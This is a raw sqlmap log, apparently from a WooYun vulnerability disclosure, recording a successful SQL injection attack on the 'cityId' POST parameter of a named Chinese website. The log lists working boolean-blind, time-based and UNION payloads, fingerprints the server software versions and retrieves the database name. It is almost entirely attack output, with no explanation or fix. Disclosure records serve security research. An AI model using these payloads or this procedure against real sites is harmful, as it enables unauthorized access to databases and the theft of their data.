 sqlmap
[10:44:30] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:44:31] [INFO] target URL appears to have 18 columns in query
[10:44:34] [INFO] POST parameter 'cityId' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'cityId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 278 HTTP(s) req
uests:
---
Parameter: cityId (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=cityWeather&cityId=101280601' AND 6263=6263 AND 'bJnY'='bJnY
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=cityWeather&cityId=101280601' AND (SELECT * FROM (SELECT(SLEEP(
25)))PVIl) AND 'pFKV'='pFKV
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: act=cityWeather&cityId=-4168' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b6b71,0x78586144695154797450,0x
717a7a6b71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:44:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[10:44:35] [INFO] fetching current database
current database: 'vishow'
[10:44:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xcola.com.cn'
[*] shutting down at 10:44:35
www.wooyun.org